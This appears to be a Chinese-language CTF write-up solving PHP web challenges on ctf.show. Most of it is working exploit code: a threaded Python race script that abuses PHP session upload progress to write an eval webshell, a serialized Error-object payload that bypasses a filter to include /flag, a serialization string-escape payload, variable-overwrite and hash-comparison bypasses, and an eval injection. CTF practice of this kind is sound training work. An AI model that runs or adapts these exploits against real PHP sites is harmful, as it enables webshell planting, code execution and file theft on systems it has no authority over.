web01
session文件包含:
- 直接跑脚本:
import requests
import io
import threading
url='http://9e98676e-0b3e-4f3a-b141-ed5a43cfaced.challenge.ctf.show:8080/'
sessionid='ctfshow'
data={
"1":"file_put_contents('/var/www/html/2.php','<?php eval($_POST[2]);?>');"
}
#<?php eval($_POST[1]);?>
def write(session):
fileBytes = io.BytesIO(b'a'*1024*50) //在内存中创建50*1024个字节的空间大小
while True:
response=session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'
},
cookies={
'PHPSESSID':sessionid
},
files={
'file':('ctfshow.jpg',fileBytes)
}
)
def read(session):
while True:
response=session.post(url+'?file=/tmp/sess_'+sessionid,data=data,
cookies={
'PHPSESSID':sessionid
}
)
resposne2=session.get(url+'2.php');
if resposne2.status_code==200:
print('++++++done++++++')
else:
print(resposne2.status_code)
if __name__ == '__main__':
evnet=threading.Event()
with requests.session() as session:
for i in range(5):
threading.Thread(target=write,args=(session,)).start()
for i in range(5):
threading.Thread(target=read,args=(session,)).start()
evnet.set()- 访问2.php,rce
web02
- 题目环境:
<?php
error_reporting(0);
class SYCLOVER {
public $syc;
public $lover;
public function __wakeup(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
eval($this->syc);
} else {
die("不对 !!");
}
}
}
}
if (isset($_GET['niu_niu.gan'])){
unserialize($_GET['niu_niu.gan']);
} else {
highlight_file(__FILE__);
}
?>Error类绕过



md5和sha对Error类对象做函数时,会调用__tostring函数
过滤了双引号,只能利用函数返回值,返回字符串,执行命令
- 比较麻烦的脚本:
<?php
$file = fopen("test.txt","w");
for($i=65;$i>64&$i<71;$i++){
$u = chr($i);
for($h=0;$h>-1&$h<10;$h++) {
$a = "%".$h.$u;
$b = "%".$u.$u;
$c = "%".$u.$h;
for ($g = 1; $g < 128; $g++) {
if (~urldecode($a) === chr($g)) {
echo $py1 = "~" . "urldecode(%" . $h . $u . ")" . " " . chr($g) . "\n";
fputs($file,$py1);
}
if (~urldecode($b) === chr($g)) {
echo $py2="~" . "urldecode(%" . $u . $u . ")" . " " . chr($g) . "\n";
fputs($file,$py2);
}
if (~urldecode($c) === chr($g)) {
echo $py3 = "~" . "urldecode(%" . $u . $h . ")" . " " . chr($g) . "\n";
fputs($file,$py3);
}
}
}
}
for($e=0;$e>-1&$e<10;$e++){
for($o=0;$o>-1&$o<10;$o++) {
$d = "%" . $e . $o;
for($g=1;$g<128;$g++){
if (~urldecode($d) === chr($g)) {
echo $py4 = "~" . "urldecode(%" . $e . $o . ")" . " " . chr($g) . "\n";
fputs($file,$py4);
}
}
}
}
fclose($file);
?>
* ~urldecode(%D0) /
* ~urldecode(%99) f
* ~urldecode(%93) l
* ~urldecode(%9E) a
* ~urldecode(%98) g运行代码,可以得到下面的字符

进行组合:
echo ~urldecode(%D0%99%93%9E%98);
尝试包含/flag
$str="?><?=include~".urldecode("%D0%99%93%9E%98")."?>";- 构建反序列化:
本地测试:
<?php
class SYCLOVER {
public $syc;
public $lover;
public function a(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
echo md5($this->syc)."\n";
echo md5($this->lover)."\n";
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
echo 1;
eval($this->syc);
} else {
die("不对 !!");
}
}
}
}
$str= "?><?=include~".urldecode("%D1%D0%99%93%9E%98")."?>";
$b=new Error($str,2);$c=new Error($str,1);
$a = new SYCLOVER();
$a->lover=$b;
$a->syc=$c;
$a->a();;
Payload:
<?php
class SYCLOVER {
public $syc;
public $lover;
public function __wakeup(){
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->syc, $match)){
eval($this->syc);
} else {
die("不对 !!");
}
}
}
}
$str= "?><?=include~".urldecode("%D0%99%93%9E%98")."?>";
$b=new Error($str,2);$c=new Error($str,1);
$a = new SYCLOVER();
$a->lover=$b;
$a->syc=$c;
echo urlencode(serialize($a));web03
web03
- 题目环境
?php
//flag in fl0gd.php
error_reporting(0);
highlight_file(__FILE__);
$yutu = $_GET['y'];
function rongyao($a){
return preg_replace('/php|phtml|flag|/i','',$a);
}
if($_COOKIE){
unset($_COOKIE);
}
$_ABC["xiaqing"] = 'xiaqing';
$_ABC["qjj"]=$yutu;
extract($_POST);
if(!$_GET['photo']){
$_ABC['photo'] = base64_encode('photo.png');
}else{
$_ABC['photo'] = md5(base64_encode($_GET['photo']));
}
$serialize = rongyao(serialize($_ABC));
if($yutu=='qiaojingjing'){
echo 'you are my rongyao~~';
}else if($yutu=='show_photo'){
$phpinfo = unserialize($serialize);
echo file_get_contents(base64_decode($phpinfo['photo']));
}- 字符串逃逸:
_ABC[flagphp]=;s:1:"1";s:5:"photo";s:16:"Li9mbDBnZC5waHA=";}
* 注意要添加;s:1:"1";,作为flagphp被过滤后对应键名值,令photo作为键名后面的作为值web05
- 题目环境:
<?php
highlight_file(__FILE__);
error_reporting(0);
require __DIR__.'/lib.php';
if(isset($_GET['time'])){
if(!is_numeric($_GET['time'])){
echo 'The time must be number.';
}else if($_GET['time'] < 60 * 60 * 24 * 30 * 2){
echo 'This time is too short.';
}else if($_GET['time'] > 60 * 60 * 24 * 30 * 3){
echo 'This time is too long.';
}else{
sleep((int)$_GET['time']);
echo $flag1;
}
echo '<hr>';
}
?>将60 * 60 * 24 * 30 * 2转换成16进制绕过(int)
Robots.txt看到part.txt
<?php
$_403 = "Access Denied";
$_200 = "Welcome Admin";
if ($_SERVER["REQUEST_METHOD"] != "POST")
die("BugsBunnyCTF is here :p...");
if ( !isset($_POST["flag"]) )
die($_403);
foreach ($_GET as $key => $value)
$$key = $$value;
foreach ($_POST as $key => $value)
$$key = $value;
if ( $_POST["flag"] !== $flag )
die($_403);
echo "This is your flag : ". $flag2 . "\n";
die($_200)- 变量覆盖,会输出$_200
GET: _200=flag
POST: flag=123123eqd(随便写)

web06
- 右键检查,network抓包
- 游戏主要代码
最下部:

- 题目源代码:
<?php
show_source(__FILE__);
@include_once 'flag.php';
//phpisbest language
$a = $_GET['a'];
$b = $_GET['b'];
$good = false;
if (sha1($a)===sha1($b)) {
$good = true;
}
else die('bypass');
if ($good && isset($_GET['key'])){
$message = json_decode($_GET['key']);
if ($message->key==$key) {
echo $flag;
}
else die('flag is coming!');
}
?>- md5数组绕过
- json_decode绕过key={“key”:0}
CTF{PhP_1s_7he
- 返回

复制函数内容,js解码

全选,复制粘贴回车

web07
robots.txt

<?php
include"flag.php";
if(isset($_GET['use1'])){
show_source(__FILE__);
$v1 = (String)$_GET['use1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}else{
phpinfo();
}- 数字与函数运算照样可以执行函数
**1-phpinfo()-1**
- 无数字字母执行rce,用羽师傅的脚本就可



